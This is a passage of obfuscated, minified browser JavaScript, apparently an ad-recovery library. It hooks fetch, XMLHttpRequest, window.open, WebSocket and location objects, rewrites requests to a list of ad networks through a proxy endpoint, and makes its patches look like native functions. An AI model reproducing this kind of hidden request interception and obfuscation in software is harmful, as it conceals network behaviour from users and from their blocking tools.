Array(V0>0x2?V0-0x2:0x0),V2=0x2;V2<V0;V2++)V1[V2-0x2]=arguments[V2];if((US[TX(0xd67)][TX(0x47d)](TX(0x397))||US[TX(0xd67)][TX(0x47d)](TX(0x8e0)))&&(Un[TX(0xb97)](TX(0xf3c))||Un[TX(0xb97)](TX(0xa02)))){const {wnd:V5}=(function(){const Te=TX;let V6=Up,V7=document;for(;V6!==Up[Te(0xf22)];)try{V7=V6[Te(0xcd2)][Te(0x1ab)],V6=V6[Te(0xcd2)][Te(0x22b)];}catch(V8){break;}return{'wnd':V6,'doc':V7};}());if(Up!==V5)return V5[TX(0xe0f)][TX(0xd7e)](V5,Un,UO,...V1);}UO=gO(UJ,UO,UR);const V3=Uz(Un);if(TX(0x4f2)===V3||TX(0xcae)===V3){const V6=new URL(Un)[TX(0x77e)][TX(0x6d6)](TX(0x84b));!function(V7,V8,V9,Vf,Vg){const Tz=TX;fS(V7,Tz(0xb95),(arguments[Tz(0x6ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Tz(0xa81)](Tz(0x17a),V8)[Tz(0xa81)](Tz(0x54f),V9)[Tz(0xa81)](Tz(0x27e),Vf)[Tz(0xa81)](Tz(0xd57),Vg[Tz(0x207)]()));}(US,window[TX(0xa4d)],TX(0x786),null!=V6?V6:'',TX(0xcae)===V3);}const V4=f9['A'][TX(0x6d6)](Up)[TX(0x66a)][TX(0xd7e)](this,UJ,UO,...V1);if(V3){const V7=await V4,V8=await V7[TX(0xdaf)]()[TX(0x863)]();return f4['A'][TX(0xbd5)](TX(0x1a9)[TX(0xe9f)](V3,')'),Un,V8),V7;}return V4;}),gL(Up,aJ(0x9ab),aJ(0x678),function(UZ,UO){const TK=aJ;if(gK(Up,UZ))throw new TypeError(TK(0x45f));const {protectedInput:UJ,additionalHeaders:Un}=gG(Up,US,UZ);UO=gO(UJ,UO,Un);for(var UR=arguments[TK(0x6ea)],V0=new Array(UR>0x2?UR-0x2:0x0),V1=0x2;V1<UR;V1++)V0[V1-0x2]=arguments[V1];return f9['A'][TK(0x6d6)](Up)[TK(0x4b7)][TK(0xd7e)](this,UJ,UO,...V0);},null,{'throwError':!0x0}),gQ(Up,aJ(0x9ab),aJ(0xa72),{'get':function(){const TG=aJ;for(var UZ,UO=arguments[TG(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];const UR=f9['A'][TG(0x6d6)](Up)[TG(0x326)],V0=(null===(UZ=UR[TG(0x6d6)])||void 0x0===UZ?void 0x0:UZ[TG(0xd7e)](this,...UJ))||UR[TG(0xd58)];return new Proxy(V0,{'get':function(V1,V2,V3){const To=TG;let V4=V1[V2];if(V4||To(0x550)!=typeof V2||(V4=V1[(0x0,fV['md'])(V2)]),!V4)return V4;if(To(0xdfe)==typeof V4)return f9['A'][To(0x6d6)](Up)[To(0x955)][To(0xd7e)](V4[To(0x5e3)])[To(0xb97)](To(0xf0e))?V4[To(0x5e3)](V1):V4;if(!gE(V4))return V4;if(V4&&V4[To(0x9ab)]&&V4 instanceof V4[To(0x9ab)]&&V4[To(0x4da)]){const V5=V4[To(0x4da)][To(0x544)](To(0x342));V5&&To(0x57a)!==V5&&To(0x943)!==V5&&!V5[To(0x940)](To(0x9ac))||(V4[To(0x8dd)]||(V4[To(0x8dd)]=!0x0,fG(V4[To(0x22b)]),g5(V4[To(0x22b)]),fA[To(0xc2f)](V4[To(0x22b)])),gd(V4[To(0x22b)]),gC(US,V4[To(0x22b)]));}return V4;}});}}),gQ(Up,aJ(0x9ab),aJ(0xb26),{'get':function(){const TZ=aJ;for(var UZ=arguments[TZ(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][TZ(0x6d6)](Up)[TZ(0xe6e)][TZ(0x6d6)][TZ(0xd7e)](this,...UO);return(0x0,fV['_'])(Un)&&(Un=(0x0,fV['ks'])(Un)),Un;},'set':function(UZ){const TO=aJ;(0x0,fV['_'])(UZ)||(UZ=(0x0,fV['md'])(UZ));for(var UO=arguments[TO(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][TO(0x6d6)](Up)[TO(0xe6e)][TO(0xa81)][TO(0xd7e)](this,UZ,...UJ);}}),(0x0,f0['Vp'])(US)&&gQ(Up,aJ(0x871),aJ(0x79c),{'get':function(){const TJ=aJ;for(var UZ=arguments[TJ(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][TJ(0x6d6)](Up)[TJ(0x50b)][TJ(0x6d6)][TJ(0xd7e)](this,...UO);},'set':function(UZ){const Tn=aJ;if(Tn(0x4b3)===f9['A'][Tn(0x6d6)](Up)[Tn(0x5ec)][Tn(0x6d6)][Tn(0xd7e)](this)[Tn(0x918)]()){var UO;const UJ=gY(US,UZ);UZ=null!==(UO=null==UJ?void 0x0:UJ[Tn(0xad)])&&void 0x0!==UO?UO:'';}f9['A'][Tn(0x6d6)](Up)[Tn(0x50b)][Tn(0xa81)][Tn(0xd7e)](this,UZ);}}),gL(Up,aJ(0x9ab),aJ(0x5ea),function(UZ,UO,UJ){const TR=aJ;if(UJ){const V0=UJ[TR(0x1b1)](',')[TR(0x505)](V1=>{const r0=TR;if(V1[r0(0xb97)](r0(0xc09))){const V2=V1[r0(0x1b1)]('=')[0x1];return r0(0xc09)[r0(0xe9f)](gh(US,V2,f9['A'][r0(0x6d6)](Up)[r0(0x9cb)][r0(0x6d6)][r0(0xd64)](Up[r0(0x1ab)])));}return V1;});UJ=V0[TR(0x10a)](',');}if([TR(0x943)][TR(0xb97)](UZ)){const V1=f9['A'][TR(0x6d6)](Up)[TR(0x896)][TR(0xd7e)](this,UZ,UO,UJ);return new Proxy(V1,{'get':function(V2,V3){const r1=TR;return r1(0x3cc)===V3?new Proxy(V2[r1(0x3cc)],{'set':function(V4,V5,V6){const r2=r1;if(r2(0xd51)===V5){const V7=(0x0,f0['Wq'])({'protectUrlContext':US,'url':V6,'kind':f0['MN'][r2(0x16a)],'baseUrl':f9['A'][r2(0x6d6)](Up)[r2(0x9cb)][r2(0x6d6)][r2(0xd64)](Up[r2(0x1ab)]),'endpoint':f1['A'][r2(0x540)]});return fZ(Up,V1,V7,UJ),V4[V5]=V7;}return V4[V5]=V6;}}):V2[V3];}});}var Un;UZ&&TR(0x550)==typeof UZ&&(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][TR(0x16a)],'baseUrl':f9['A'][TR(0x6d6)](Up)[TR(0x9cb)][TR(0x6d6)][TR(0xd64)](Up[TR(0x1ab)]),'endpoint':f1['A'][TR(0x540)],'extra':{'sourceFrameOrigin':null===(Un=gz(Up))||void 0x0===Un?void 0x0:Un[TR(0xeb8)]}}));let UR=Up;for(;fX(UR,TR(0xc0),TR(0x92d),{'url':UZ,'target':UO,'windowFeatures':UJ,'name':Up[TR(0xb26)]}),UR!==Up[TR(0xf22)];)UR=UR[TR(0xcd2)][TR(0x22b)];return Up;});const UX={'gpt':aJ(0xb74),'gpt_limited':aJ(0xcf5),'adsense':aJ(0x2c4),'aps':aJ(0x4e1),'prebid_sovrn':aJ(0x764),'prebid_sharethrough':aJ(0x292),'prebid_yieldmo':aJ(0xb06),'prebid_triplelift':aJ(0x23f),'prebid_minutemedia':aJ(0x9d2),'prebid_kueezrtb':aJ(0x689),'prebid_vidazoo':aJ(0xaf6),'prebid_adagio':aJ(0x720),'prebid_onetag':aJ(0xf00),'prebid_criteo':aJ(0x98d),'prebid_appnexus':aJ(0xf10),'prebid_adtelligent':aJ(0xde7),'prebid_rubicon':aJ(0xceb),'prebid_smartadserver':aJ(0xd4b),'prebid_nextmillennium':aJ(0xefe),'prebid_trustedstack':aJ(0x2ab),'prebid_orbidder':aJ(0x203),'prebid_grid_criteo':aJ(0x945),'prebid_visx':aJ(0xcc7),'prebid_equativ':aJ(0x270),'prebid_pubmatic':aJ(0xa6),'prebid_yieldlab':aJ(0xba2)};function Uz(UZ){const r3=aJ;for(const UO in UX)if(UX[UO]&&UZ[r3(0x940)](UX[UO]))return UO;return'';}var UK;gL(Up,aJ(0xe84),aJ(0x5ea),function(UZ,UO){const r4=aJ,UJ=UO;let Un='';const UR=f9['A'][r4(0x6d6)](Up)[r4(0x9cb)][r4(0x6d6)][r4(0xd64)](Up[r4(0x1ab)]),{additionalHeaders:V0,url:V1}=go(Up,0x0,r4(0x550)==typeof UO?(0x0,f0['Xz'])(UO,UR):UO);r4(0x550)==typeof(UO=r4(0x550)==typeof UO?V1[r4(0xd51)]:V1)?(Un=Uz(UO),(0x0,f0['EW'])(UO)||(UO=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UO,'kind':f0['MN'][r4(0x2f9)],'baseUrl':UR,'endpoint':f1['A'][r4(0x540)]}))):UO instanceof Up[r4(0x11c)]&&(Un=Uz(UO[r4(0xd51)]),(0x0,f0['EW'])(UO[r4(0xd51)])||((UO=new Up[(r4(0x11c))](UO))[r4(0xd51)]=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UO[r4(0xd51)],'kind':f0['MN'][r4(0x2f9)],'baseUrl':UR,'endpoint':f1['A'][r4(0x540)]}))),Un&&f9['A'][r4(0x6d6)](Up)[r4(0x822)][r4(0xd7e)](this,r4(0xe5),()=>{const r5=r4;0x4===this[r5(0x957)]&&f4['A'][r5(0xbd5)](r5(0x1a9)[r5(0xe9f)](Un,')'),UJ,this[r5(0x242)]);});for(var V2=arguments[r4(0x6ea)],V3=new Array(V2>0x2?V2-0x2:0x0),V4=0x2;V4<V2;V4++)V3[V4-0x2]=arguments[V4];const V5=f9['A'][r4(0x6d6)](Up)[r4(0xb79)][r4(0xd7e)](this,UZ,UO,...V3);for(const [V6,V7]of Object[r4(0x23c)](V0))this[r4(0x73a)](r4(0x6e2)[r4(0xe9f)](V6),gP(V7));return V5;}),gQ(Up,aJ(0xe84),aJ(0xb80),{'get':function(){const r6=aJ;for(var UZ=arguments[r6(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][r6(0x6d6)](Up)[r6(0x386)][r6(0x6d6)][r6(0xd7e)](this,...UO);return Un&&(0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[r6(0x295)]:Un;}}),gL(Up,aJ(0xe84),aJ(0x977),function(){const r7=aJ;for(var UZ=arguments[r7(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][r7(0x6d6)](Up)[r7(0x4e5)][r7(0xd7e)](this,...UO);}),gL(Up,aJ(0x711),aJ(0x60b),function(UZ,UO,UJ){const r8=aJ;return UJ&&(UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][r8(0x2f9)],'baseUrl':f9['A'][r8(0x6d6)](Up)[r8(0x9cb)][r8(0x6d6)][r8(0xd64)](Up[r8(0x1ab)]),'endpoint':f1['A'][r8(0x540)]})),f9['A'][r8(0x6d6)](Up)[r8(0x981)][r8(0xd7e)](this,UZ,UO,UJ);}),gv(Up,aJ(0x663),function(UZ,UO,UJ){const r9=aJ,Un=UO&&UO[r9(0xb97)](r9(0xea0))?(0x0,gf['oY'])({'protectUrlContext':US,'value':UO}):UO;return new(f9['A'][r9(0x6d6)](Up))[(r9(0x663))](UZ,Un,UJ);}),gv(Up,aJ(0xa66),function(UZ,UO){const rf=aJ;return UZ?new(f9['A'][rf(0x6d6)](Up))[(rf(0xa66))]((0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][rf(0xd84)],'baseUrl':f9['A'][rf(0x6d6)](Up)[rf(0x9cb)][rf(0x6d6)][rf(0xd64)](Up[rf(0x1ab)]),'endpoint':f1['A'][rf(0x540)]}),UO):new(f9['A'][rf(0x6d6)](Up))[(rf(0xa66))](UZ,UO);}),Up[aJ(0x12b)]=gp(Up,aJ(0x22b),aJ(0x3cc),{'get':function(UZ,UO){const rg=aJ,UJ=Up[rg(0x3cc)][UO];if(rg(0x550)==typeof UO&&[rg(0xd51),rg(0xf58),rg(0x2d8),rg(0xeb8),rg(0x9af),rg(0x632),rg(0x5e1),rg(0x9dd),rg(0x248)][rg(0xb97)](UO)){const Un=Up[rg(0x3cc)][rg(0xd51)],UR=new URL(Un);return new URL((0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[rg(0x295)]:Un)[UO]||UR[UO];}return rg(0x9b9)===UO?Up[rg(0x3cc)][UO]:rg(0x207)===UO?function(){const rU=rg,V0=Up[rU(0x3cc)][rU(0xd51)];return(0x0,f0['EW'])(V0)?(0x0,f0['sH'])(V0)[rU(0x295)]:V0;}:rg(0xdfe)==typeof UJ?UJ[rg(0x5e3)](Up[rg(0x3cc)]):UJ;},'set':function(UZ,UO,UJ){const rV=aJ;return Up[rV(0x3cc)][UO]=UJ,!0x0;}}),Up[aJ(0x1ab)][aJ(0x12b)]=gp(Up,aJ(0x1ab),aJ(0x3cc),{'get':function(UZ,UO){const ry=aJ,UJ=Up[ry(0x1ab)][ry(0x3cc)][UO];if(ry(0x550)==typeof UO&&[ry(0xd51),ry(0xf58),ry(0x2d8),ry(0xeb8),ry(0x9af),ry(0x632),ry(0x5e1),ry(0x9dd),ry(0x248)][ry(0xb97)](UO)){const Un=Up[ry(0x1ab)][ry(0x3cc)][ry(0xd51)];return new URL((0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[ry(0x295)]:Un)[UO];}return ry(0x9b9)===UO?Up[ry(0x1ab)][ry(0x3cc)][UO]:ry(0x207)===UO?function(){const rA=ry,UR=Up[rA(0x1ab)][rA(0x3cc)][rA(0xd51)];return(0x0,f0['EW'])(UR)?(0x0,f0['sH'])(UR)[rA(0x295)]:UR;}:ry(0xdfe)==typeof UJ?UJ[ry(0x5e3)](Up[ry(0x1ab)][ry(0x3cc)]):UJ;},'set':function(UZ,UO,UJ){const rY=aJ;return Up[rY(0x1ab)][rY(0x3cc)][UO]=UJ,!0x0;}}),Up[aJ(0x1d0)]=gp(Up,aJ(0x22b),aJ(0xcd2),(UK=Up,{'get':function(UZ,UO){const rq=aJ;if(rq(0x1d0)===UO)return UK[rq(0xcd2)][rq(0xcd2)]===UK[rq(0xcd2)]?UK[rq(0x1d0)]:UK[rq(0xcd2)][rq(0xcd2)];if(rq(0x12b)===UO)return UK[rq(0xcd2)][rq(0x3cc)];const UJ=UK[rq(0xcd2)][UO];return rq(0x2d9)===UO?function(Un,UR){const ru=rq;for(var V0=arguments[ru(0x6ea)],V1=new Array(V0>0x2?V0-0x2:0x0),V2=0x2;V2<V0;V2++)V1[V2-0x2]=arguments[V2];return UK[ru(0xcd2)][ru(0x2d9)](Un,'*',...V1);}:rq(0xdfe)==typeof UJ&&UJ[rq(0x5e3)][rq(0x207)]()[rq(0xb97)](rq(0xf0e))?UJ[rq(0x5e3)](UK[rq(0xcd2)]):UJ;},'set':function(UZ,UO,UJ){const rx=aJ;return UK[rx(0xcd2)][UO]=UJ,!0x0;}})),Object[aJ(0xef2)](Up)[aJ(0x453)](UZ=>{const rc=aJ;try{if(!UZ[rc(0x940)](rc(0xa16))||!UZ[rc(0x47d)](rc(0x154)))return;const UO=[rc(0x736),rc(0xebc)];for(const UJ of UO){const Un=Up[rc(0x1d5)][rc(0x416)](Up[UZ][rc(0x4a8)],UJ);Un&&Up[rc(0x1d5)][rc(0x937)](Up[UZ][rc(0x4a8)],UJ,{'get':function(){const rl=rc;for(var UR=arguments[rl(0x6ea)],V0=new Array(UR),V1=0x0;V1<UR;V1++)V0[V1]=arguments[V1];let V2=Un[rl(0x6d6)][rl(0xd7e)](this,...V0);return rl(0x550)==typeof V2&&V2[rl(0x940)](rl(0x3e8))&&(V2=V2[rl(0x7d2)](0x3)),V2;},'set':function(UR){const rh=rc;rh(0x550)!=typeof UR&&rh(0xea9)!=typeof UR||(UR=rh(0x3e8)+UR);const V0=Un[rh(0x6d6)][rh(0xd7e)](this);for(var V1=arguments[rh(0x6ea)],V2=new Array(V1>0x1?V1-0x1:0x0),V3=0x1;V3<V1;V3++)V2[V3-0x1]=arguments[V3];return V0===UR?UR:Un[rh(0xa81)][rh(0xd7e)](this,UR,...V2);}});}}catch(UR){}});},gp=function(US,Up,Uv,UL){const rk=sg;let UQ=arguments[rk(0x6ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return US[Up]&&US[Up][Uv]?new Proxy({},{'get':function(Ui,UD){const rw=rk;try{for(var UX=arguments[rw(0x6ea)],Uz=new Array(UX>0x2?UX-0x2:0x0),UK=0x2;UK<UX;UK++)Uz[UK-0x2]=arguments[UK];if(UL&&UL[rw(0x6d6)]&&gD[rw(0xd7e)](this,US,Up,Uv,UQ,null,null))return UL[rw(0x6d6)][rw(0xd7e)](Ui,Ui,UD,...Uz);{const UG=US[Up][Uv][UD];return rw(0xdfe)==typeof UG?UG[rw(0x5e3)](US[Up][Uv]):UG;}}catch(Uo){f4['A'][rw(0xbd5)](rw(0x67b)+Up+'.'+Uv+'.'+UD[rw(0x207)](),Uo[rw(0xa8e)]);const UZ=US[Up][Uv][UD];return rw(0xdfe)==typeof UZ?UZ[rw(0x5e3)](US[Up][Uv]):UZ;}},'set':function(Ui,UD,UX){const rM=rk;try{for(var Uz=arguments[rM(0x6ea)],UK=new Array(Uz>0x3?Uz-0x3:0x0),UG=0x3;UG<Uz;UG++)UK[UG-0x3]=arguments[UG];return UL&&UL[rM(0xa81)]&&gD[rM(0xd7e)](this,US,Up,Uv,UQ,null,null)?UL[rM(0xa81)][rM(0xd7e)](Ui,Ui,UD,UX,...UK):(US[Up][Uv][UD]=UX,!0x0);}catch(Uo){return f4['A'][rM(0xbd5)](rM(0x636)+Up+'.'+Uv+'.'+UD[rM(0x207)]()+'='+UX[rM(0x207)](),Uo[rM(0xa8e)]),US[Up][Uv][UD]=UX,!0x0;}}}):null;},gv=function(US,Up,Uv){const rb=sg;let UL=arguments[rb(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;US[Up]&&US[Up][rb(0x4a8)]&&(US[Up]=function(){const rN=rb;for(var UQ=arguments[rN(0x6ea)],Ui=new Array(UQ),UD=0x0;UD<UQ;UD++)Ui[UD]=arguments[UD];try{return Uv&&gD[rN(0xd7e)](this,US,Up,rN(0xb7a),UL,null,null,...Ui)?Uv[rN(0xd7e)](this,...Ui):new(f9['A'][rN(0x6d6)](US))[Up](...Ui);}catch(UX){return f4['A'][rN(0xbd5)](rN(0x845)+Up+rN(0xb7e),UX[rN(0xa8e)],...Ui),new(f9['A'][rN(0x6d6)](US))[Up](...Ui);}},Object[rb(0x937)](US[Up],rb(0xb26),{'value':Up}),Object[rb(0x937)](US[Up],rb(0x3a4),{'value':!0x0}),US[Up][rb(0x4a8)]=f9['A'][rb(0x6d6)](US)[Up+rb(0x911)]);},gL=function(US,Up,Uv,UL){const rs=sg;let UQ=arguments[rs(0x6ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Ui=arguments[rs(0x6ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!f9['A'][rs(0x6d6)](US)[Up+'_'+Uv])return;const UD=rs(0x22b)===Up[rs(0x918)]()?US:rs(0x1ab)===Up?US[rs(0x1ab)]:rs(0x4c6)===Up?US[rs(0x4c6)]:US[Up][rs(0x4a8)],UX=function(){const ra=rs;for(var UK=arguments[ra(0x6ea)],UG=new Array(UK),Uo=0x0;Uo<UK;Uo++)UG[Uo]=arguments[Uo];try{return UL&&gD[ra(0xd7e)](this,US,Up,Uv,UQ,null,null,...UG)?UL[ra(0xd7e)](this,...UG):f9['A'][ra(0x6d6)](US)[Up+'_'+Uv][ra(0xd7e)](this,...UG);}catch(UZ){if(Ui[ra(0x460)])throw UZ;return ra(0x4c6)!==Up&&f4['A'][ra(0xbd5)](ra(0x845)+Up+'.'+Uv,UZ[ra(0xa8e)],...UG),f9['A'][ra(0x6d6)](US)[Up+'_'+Uv][ra(0xd7e)](this,...UG);}};Object[rs(0x937)](UX,rs(0xb26),{'value':Uv}),Object[rs(0x937)](UX,rs(0x3a4),{'value':!0x0}),US===top&&Object[rs(0x937)](UX,rs(0x207),{'value':function(){const rB=rs;return f9['A'][rB(0x6d6)](US)[Up+'_'+Uv][rB(0x207)]();}});const Uz=Object[rs(0x416)](UD,Uv);if(Uz){const UK={...Uz,'value':UX};delete UK[rs(0x6d6)],delete UK[rs(0xa81)],Object[rs(0x937)](UD,Uv,UK);}else UD[Uv]=UX;},gQ=function(US,Up,Uv,UL){const rF=sg;let UQ=arguments[rF(0x6ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!f9['A'][rF(0x6d6)](US)[Up+'_'+Uv])return;const Ui=function(){const rT=rF;for(var UX=arguments[rT(0x6ea)],Uz=new Array(UX),UK=0x0;UK<UX;UK++)Uz[UK]=arguments[UK];try{return UL&&UL[rT(0x6d6)]&&gD[rT(0xd7e)](this,US,Up,Uv,UQ,null,null,...Uz)?UL[rT(0x6d6)][rT(0xd7e)](this,...Uz):f9['A'][rT(0x6d6)](US)[Up+'_'+Uv][rT(0x6d6)][rT(0xd7e)](this,...Uz);}catch(UG){return f4['A'][rT(0xbd5)](rT(0xc6e)+Up+'.'+Uv+rT(0xf1f),UG[rT(0xa8e)],...Uz),f9['A'][rT(0x6d6)](US)[Up+'_'+Uv][rT(0x6d6)][rT(0xd7e)](this,...Uz);}};Object[rF(0x937)](Ui,rF(0xb26),{'value':rF(0x32b)+Uv}),Object[rF(0x937)](Ui,rF(0x3a4),{'value':!0x0});const UD=function(){const rr=rF;for(var UX=arguments[rr(0x6ea)],Uz=new Array(UX),UK=0x0;UK<UX;UK++)Uz[UK]=arguments[UK];try{return UL&&UL[rr(0xa81)]&&gD[rr(0xd7e)](this,US,Up,Uv,UQ,null,null,...Uz)?UL[rr(0xa81)][rr(0xd7e)](this,...Uz):f9['A'][rr(0x6d6)](US)[Up+'_'+Uv][rr(0xa81)][rr(0xd7e)](this,...Uz);}catch(UG){f4['A'][rr(0xbd5)](rr(0xc6e)+Up+'.'+Uv+rr(0xfe),UG[rr(0xa8e)],...Uz),f9['A'][rr(0x6d6)](US)[Up+'_'+Uv][rr(0xa81)][rr(0xd7e)](this,...Uz);}};Object[rF(0x937)](UD,rF(0xb26),{'value':rF(0xef8)+Uv}),Object[rF(0x937)](UD,rF(0x3a4),{'value':!0x0}),US[rF(0x1d5)][rF(0x937)](rF(0x22b)===Up[rF(0x918)]()?US:US[Up][rF(0x4a8)],Uv,{'get':Ui,'set':UD});},gi=function(US,Up,Uv,UL,UQ){const rW=sg;let Ui=arguments[rW(0x6ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return f9['A'][rW(0x6d6)](US)[Up+'_'+Uv]&&US[rW(0x1d5)][rW(0x937)](US[Up][rW(0x4a8)],Uv,{'get':function(){const rH=rW;for(var UD=this,UX=arguments[rH(0x6ea)],Uz=new Array(UX),UK=0x0;UK<UX;UK++)Uz[UK]=arguments[UK];const UG=f9['A'][rH(0x6d6)](US)[Up+'_'+Uv][rH(0x6d6)][rH(0xd7e)](this,...Uz);if(!UG||void 0x0===Proxy||!UL||!gD[rH(0xd7e)](this,US,Up,Uv,Ui,null,null,...Uz))return UG;const Uo={},UZ=UL[rH(0x6d6)];UZ&&(Uo[rH(0x6d6)]=function(UR,V0){const rj=rH;try{for(var V1=arguments[rj(0x6ea)],V2=new Array(V1>0x2?V1-0x2:0x0),V3=0x2;V3<V1;V3++)V2[V3-0x2]=arguments[V3];return UZ[rj(0xd7e)](UD,UR,V0,...V2);}catch(V4){return f4['A'][rj(0xbd5)](rj(0x67b)+Up+'.'+Uv+'.'+V0[rj(0x207)](),V4[rj(0xa8e)]),UR[V0];}});const UO=UL[rH(0xa81)];UO&&(Uo[rH(0xa81)]=function(UR,V0,V1){const rP=rH;try{for(var V2=arguments[rP(0x6ea)],V3=new Array(V2>0x3?V2-0x3:0x0),V4=0x3;V4<V2;V4++)V3[V4-0x3]=arguments[V4];return UO[rP(0xd7e)](UD,UR,V0,V1,...V3);}catch(V5){return f4['A'][rP(0xbd5)](rP(0x636)+Up+'.'+Uv+'.'+V0[rP(0x207)]()+'='+V1,V5[rP(0xa8e)]),UR[V0]=V1,!0x0;}});const UJ=UL[rH(0x6a0)];UJ&&(Uo[rH(0x6a0)]=function(UR){const rm=rH;return UJ[rm(0xd7e)](UR,UR);});const Un=UL[rH(0x416)];return Un&&(Uo[rH(0x416)]=function(UR,V0){const rt=rH;return Un[rt(0xd7e)](UR,UR,V0);}),new Proxy(UG,Uo);},'set':function(){const rd=rW;if(!f9['A'][rd(0x6d6)](US)[Up+'_'+Uv][rd(0xa81)])return!0x0;for(var UD=arguments[rd(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];return UQ&&gD[rd(0xd7e)](this,US,Up,Uv,Ui,null,null,...UX)?UQ[rd(0xd7e)](this,...UX):f9['A'][rd(0x6d6)](US)[Up+'_'+Uv][rd(0xa81)][rd(0xd7e)](this,...UX);}});};function gD(US,Up,Uv,UL){const rC=sg;for(var UQ=arguments[rC(0x6ea)],Ui=new Array(UQ>0x6?UQ-0x6:0x0),UD=0x6;UD<UQ;UD++)Ui[UD-0x6]=arguments[UD];return!UL||UL[rC(0xd7e)](this,...Ui);}const gX=(US,Up,Uv)=>{const rI=sg;try{const UL=gE(Up);if(UL&&(!Uv||rI(0x57a)===Uv||rI(0x943)===Uv||Uv[rI(0x940)](rI(0x9ac))))return!0x0;if(Uv){const UQ=gz(US);if(!UQ)return!0x1;const Ui=new URL((0x0,f0['EW'])(Uv)?(0x0,f0['sH'])(Uv)[rI(0x295)]:Uv,UQ[rI(0xd51)]);if(UL&&Ui[rI(0xeb8)]===UQ[rI(0xeb8)])return!0x0;try{if(rI(0x943)===Up[rI(0x3cc)][rI(0xd51)])return!0x0;}catch(UD){}}}catch(UX){}return!0x1;},gz=US=>{const rE=sg;let Up=US;for(;;){try{const Uv=Up[rE(0x3cc)][rE(0xd51)],UL=new US[(rE(0x11c))]((0x0,f0['EW'])(Uv)?(0x0,f0['sH'])(Uv)[rE(0x295)]:Uv);if(rE(0x2bc)!==UL[rE(0xeb8)])return UL;}catch(UQ){break;}if(Up===Up[rE(0xcd2)])break;Up=Up[rE(0xcd2)];}f4['A'][rE(0x7c5)](rE(0x1f7),US);};function gK(US,Up){const rS=sg;return Up instanceof US[rS(0x866)]&&Up[rS(0xe31)]instanceof US[rS(0x1f9)];}function gG(US,Up,Uv){const rp=sg;if(gK(US,Uv))throw new TypeError(rp(0x38d));if(Uv instanceof US[rp(0x866)]){const UL=Uv[rp(0xc5f)],{url:UQ,additionalHeaders:Ui}=go(US,0x0,new US[(rp(0x11c))](Uv[rp(0xc5f)]));return{'protectedInput':new US[(rp(0x866))]((0x0,f0['Wq'])({'protectUrlContext':Up,'url':UQ[rp(0xd51)],'baseUrl':f9['A'][rp(0x6d6)](US)[rp(0x9cb)][rp(0x6d6)][rp(0xd64)](US[rp(0x1ab)]),'endpoint':f1['A'][rp(0x540)]}),Uv),'originalUrl':UL,'additionalHeaders':Ui};}if(Uv instanceof US[rp(0x11c)]){const UD=Uv[rp(0xd51)],{additionalHeaders:UX,url:Uz}=go(US,0x0,Uv),UK=(0x0,f0['Wq'])({'protectUrlContext':Up,'url':Uz[rp(0xd51)],'kind':f0['MN'][rp(0x2f9)],'baseUrl':f9['A'][rp(0x6d6)](US)[rp(0x9cb)][rp(0x6d6)][rp(0xd64)](US[rp(0x1ab)]),'endpoint':f1['A'][rp(0x540)]});return{'protectedInput':new US[(rp(0x11c))](UK),'originalUrl':UD,'additionalHeaders':UX};}if(rp(0x550)==typeof Uv){const UG=Uv,Uo=f9['A'][rp(0x6d6)](US)[rp(0x9cb)][rp(0x6d6)][rp(0xd64)](US[rp(0x1ab)]),{additionalHeaders:UZ,url:UO}=go(US,0x0,(0x0,f0['Xz'])(Uv,Uo));return{'protectedInput':(0x0,f0['Wq'])({'protectUrlContext':Up,'url':UO[rp(0xd51)],'kind':f0['MN'][rp(0x2f9)],'baseUrl':Uo,'endpoint':f1['A'][rp(0x540)]}),'originalUrl':UG,'additionalHeaders':UZ};}return console[rp(0x363)](rp(0xa39),Uv,typeof Uv),Uv;}function go(US,Up,Uv){const rv=sg,UL={},UQ=new US[(rv(0x11c))](Uv);if((rv(0xe4)===UQ[rv(0x2d8)]||rv(0x2f6)===UQ[rv(0x2d8)])&&rv(0x229)===UQ[rv(0x248)]){const Ui=UQ[rv(0x77e)][rv(0x6d6)](rv(0x910));null!==Ui&&(UQ[rv(0x77e)][rv(0x869)](rv(0x910)),UL[rv(0x910)]=Ui);const UD=UQ[rv(0x77e)][rv(0x6d6)](rv(0x80a));null!==UD&&(UQ[rv(0x77e)][rv(0x869)](rv(0x80a)),UL[rv(0x80a)]=UD);const UX=UQ[rv(0xd51)][rv(0x6ea)],Uz=UQ[rv(0x77e)][rv(0x6d6)](rv(0x4e4));UX>=0x1388&&Uz&&Uz[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0x4e4)),UL[rv(0x4e4)]=Uz);const UK=UQ[rv(0x77e)][rv(0x6d6)](rv(0x5e9));UX>=0x1388&&UK&&UK[rv(0x6ea)]>=0x3e8&&(UQ[rv(0x77e)][rv(0x869)](rv(0x5e9)),UL[rv(0x5e9)]=UK);const 